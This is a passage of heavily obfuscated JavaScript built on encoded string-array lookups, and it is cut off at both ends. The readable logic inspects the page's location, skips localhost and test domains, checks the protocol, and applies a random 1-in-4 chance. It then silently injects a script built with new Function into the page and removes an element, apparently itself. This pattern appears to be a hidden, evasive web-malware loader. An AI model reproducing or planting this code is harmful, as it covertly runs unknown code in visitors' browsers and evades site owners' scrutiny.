x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0Teq